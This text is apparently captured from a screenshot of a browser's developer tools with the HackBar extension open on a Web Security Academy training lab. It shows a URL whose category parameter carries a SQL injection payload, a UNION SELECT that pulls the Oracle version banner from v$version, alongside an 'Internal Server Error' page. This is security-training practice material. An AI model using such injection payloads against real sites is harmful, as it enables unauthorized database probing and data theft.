 Internal Server Error
Internal Server Error
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a02004303acda4c80b862820004004f.web-security-academy.net/filter?category=Gifts'union select 'ab',banner from v$version--+